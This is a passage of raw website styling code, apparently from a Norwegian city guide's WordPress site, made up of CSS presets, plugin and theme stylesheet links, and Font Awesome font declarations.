var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m1o-0{flex-grow:0;flex-basis:auto;}.m1o-1{flex-shrink:1;}.m1o-2{position:sticky;top:71px;z-index:6666;width:100%;}.m1o-3{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;aspect-ratio:auto;}.m1o-4{overflow-x:hidden;overflow-y:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;flex-shrink:0;z-index:1;width:4em;height:4em;margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:rgb(208,208,208);}.m1o-4:hover,.m1o-4[class*="active"],[data-x-effect-provider*="colors"]:hover .m1o-4{background-color:rgb(179,179,179);}.m1o-4 > .x-bg > .x-bg-layer-lower-image {background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m1o-5 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-1);}.m1o-6{flex-grow:1;flex-basis:12em;min-width:1px;}.m1o-7 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-2);}.m1o-8 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-3);}.m1o-9{transition-duration:0ms;}.m1o-9 .x-text-content-text-primary {transition-duration:0ms;}.m1o-9 .x-text-content-text-subheadline {transition-duration:0ms;}.m1o-9 .x-text-typing {transition-duration:0ms;}.m1o-9 .x-typed-cursor {transition-duration:0ms;}.m1o-9 .x-graphic-child {transition-duration:0ms;}.m1o-a.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-a > .x-row-inner{justify-content:flex-start;}.m1o-c.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m1o-d.x-row{font-size:1em;}.m1o-e > .x-row-inner{flex-direction:row;align-items:stretch;align-content:stretch;}.m1o-f > .x-row-inner{margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m1o-g > .x-row-inner > *{flex-grow:1;}.m1o-h > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m1o-i.x-row{margin-top:30px;margin-bottom:0px;}.m1o-i > .x-row-inner{flex-direction:row-reverse;align-items:flex-start;align-content:flex-start;margin-top:calc(((4rem / 2) + 1px) * -1);margin-right:calc(((4rem / 2) + 1px) * -1);margin-bottom:calc(((4rem / 2) + 1px) * -1);margin-left:calc(((4rem / 2) + 1px) * -1);}.m1o-i > .x-row-inner > *{margin-top:calc(4rem / 2);margin-bottom:calc(4rem / 2);margin-right:calc(4rem / 2);margin-left:calc(4rem / 2);}.m1o-j.x-row{max-width:400px;margin-bottom:40px;padding-top:30px;padding-right:30px;padding-left:30px;background-color:rgb(239,239,239);}.m1o-k.x-row{margin-top:0px;}.m1o-l.x-row{border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;padding-bottom:30px;}.m1o-l > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-right:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m1o-m.x-row{margin-bottom:50px;padding-top:15px;padding-right:0px;padding-left:0px;background-color:rgba(239,239,239,0);}.m1o-n > .x-row-inner{margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m1o-n > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m1o-o.x-row{margin-bottom:10px;font-size:1rem;}.m1o-o > .x-row-inner{margin-top:calc(((1em / 2) + 1px) * -1);margin-right:calc(((1em / 2) + 1px) * -1);margin-bottom:calc(((1em / 2) + 1px) * -1);margin-left:calc(((1em / 2) + 1px) * -1);}.m1o-o > .x-row-inner > *{margin-top:calc(1em / 2);margin-bottom:calc(1em / 2);margin-right:calc(1em / 2);margin-left:calc(1em / 2);}.m1o-p{--gap:1rem;}.m1o-q > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-r > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-s > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-t > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-u{--gap:4rem;}.m1o-u > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-v > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-w > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(70% - clamp(0px,var(--gap),9999px));}.m1o-w > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(30% - clamp(0px,var(--gap),9999px));}.m1o-x > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-y{--gap:20px;}.m1o-y > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-z{--gap:1em;}.m1o-10 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-11 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-12 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-13.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1o-15.x-col{padding-top:0px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.m1o-16.x-col{background-color:rgb(22,34,102);}.m1o-18.x-col{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;background-color:transparent;}.m1o-18.x-col:hover,.m1o-18.x-col[class*="active"],[data-x-effect-provider*="colors"]:hover .m1o-18.x-col{background-color:rgba(179,179,179,0.46);}.m1o-19.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-19.x-text .x-text-content-text-primary{font-family:inherit;font-style:normal;letter-spacing:0em;}.m1o-1a.x-text{padding-top:5px;padding-bottom:0px;}.m1o-1a.x-text .x-text-content-text-primary{font-size:50px;}.m1o-1b.x-text{padding-right:10px;padding-left:10px;}.m1o-1b.x-text .x-text-content-text-primary{text-align:center;text-transform:uppercase;color:rgb(255,255,255);}.m1o-1c.x-text{font-size:1em;}.m1o-1d.x-text .x-text-content-text-primary{font-weight:700;}.m1o-1e.x-text .x-text-content-text-primary{line-height:1.4;}.m1o-1g.x-text{padding-top:10px;padding-bottom:10px;background-color:rgb(22,34,102);}.m1o-1g.x-text .x-text-content-text-primary{font-size:21px;font-weight:500;line-height:1;}.m1o-1h.x-text .x-text-content-text-primary{text-transform:none;}.m1o-1i.x-text .x-text-content-text-primary{font-size:1em;}.m1o-1j.x-text .x-text-content-text-primary{color:rgba(0,0,0,1);}.m1o-1k.x-text .x-text-content-text-primary{font-size:2.5em;}.m1o-1l.x-text{font-size:0.8em;}.m1o-1l.x-text .x-text-content-text-primary{font-weight:900;}.m1o-1m.x-text{font-size:0.85em;}.m1o-1m.x-text .x-text-content-text-primary{line-height:1.3;color:#000000;}.m1o-1m.x-text:hover .x-text-content-text-primary,.m1o-1m.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .m1o-1m.x-text .x-text-content-text-primary{color:#57abc2;}.m1o-1n.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-right:0px;padding-left:0px;}.m1o-1o.x-section{padding-top:0px;padding-bottom:0px;}.m1o-1p.x-section{z-index:1;}.m1o-1p > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-0);background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m1o-1q.x-section{background-color:rgb(3,17,60);}.m1o-1r.x-section{z-index:auto;}.m1o-1s.x-section{padding-top:45px;padding-bottom:90px;}.m1o-1t{padding-top:300px;}.m1o-1u{padding-right:0;padding-bottom:0;padding-left:0;font-size:1em;}.m1o-1v{padding-top:60px;}.m1o-1w.x-text{margin-top:-2.5em;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m1o-1x.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);}.m1o-1x.x-text > :first-child{margin-top:0;}.m1o-1x.x-text > :last-child{margin-bottom:0;}.m1o-1y.x-text{font-size:1em;font-weight:inherit;}.m1o-20.x-text{font-size:1.1em;font-weight:600;}.m1o-21.x-image{font-size:1em;max-width:100%;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-21.x-image img{object-fit:cover;aspect-ratio:auto;}.m1o-22{width:100%;max-width:none;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:rgb(191,191,191);border-right-color:rgb(191,191,191);border-bottom-color:rgb(191,191,191);border-left-color:rgb(191,191,191);font-size:1em;}.m1o-23.x-anchor {min-width:100%;margin-bottom:5px;margin-left:0em;}.m1o-23.x-anchor .x-anchor-content {justify-content:flex-start;}.m1o-23.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m1o-23.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:600;line-height:1.3;color:rgb(77,77,77);}.m1o-23.x-anchor:hover .x-anchor-text-primary,.m1o-23.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m1o-23.x-anchor .x-anchor-text-primary {color:#e9118b;}.m1o-23.x-anchor .x-graphic {margin-left:0px;}.m1o-23.x-anchor .x-graphic-icon {font-size:1.2em;color:#e9118b;}.m1o-24.x-anchor {margin-top:0em;margin-right:0em;}.m1o-25.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1o-25.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m1o-25.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;}.m1o-25.x-anchor .x-graphic-icon {width:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-26.x-anchor {width:2.75em;height:2.75em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m1o-26.x-anchor .x-anchor-content {justify-content:center;}.m1o-26.x-anchor .x-graphic {margin-left:5px;}.m1o-26.x-anchor .x-graphic-icon {font-size:1.25em;color:rgba(0,0,0,1);}.m1o-26.x-anchor:hover .x-graphic-icon,.m1o-26.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m1o-26.x-anchor .x-graphic-icon {color:#3b5998;}.m1o-28.x-anchor {margin-bottom:0em;margin-left:.5em;}.m1o-29.x-frame{width:100%;overflow-x:visible;overflow-y:visible;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:#ffffff;}.m1o-29 .x-frame-inner{padding-bottom:calc( 6 / 16 * 100% );}@media screen and (min-width:480px){.m1o-2{top:96px;}}@media screen and (min-width:979px){.m1o-u > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(66.66% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:1200px){.m1o-u > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(23% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(53% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(24% - clamp(0px,var(--gap),9999px));}} .e60-e4{font-size:30px !important;} .m6s-0.x-bar{height:5em;font-size:15px;background-color:rgb(255,255,255);}.m6s-0 .x-bar-content{height:5em;}.m6s-0.x-bar-outer-spacers:after,.m6s-0.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m6s-0.x-bar-space{font-size:15px;height:5em;}.m6s-0 > .x-bg > .x-bg-layer-lower-color {background-color:rgb(255,255,255);}.m6s-0 > .x-bg > .x-bg-layer-upper-color {background-color:rgb(255,255,255);}.m6s-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;z-index:9999;}.m6s-1 .x-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m6s-2.x-bar{height:6em;font-size:16px;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m6s-2 